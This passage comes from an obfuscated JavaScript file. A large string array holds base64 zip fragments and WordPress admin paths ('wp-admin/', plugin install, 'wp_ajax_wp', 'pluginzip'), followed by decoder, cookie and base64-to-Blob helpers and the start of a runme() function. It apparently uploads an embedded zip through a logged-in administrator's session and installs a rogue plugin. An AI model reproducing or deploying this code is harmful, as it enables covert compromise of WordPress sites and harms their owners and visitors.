xbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return 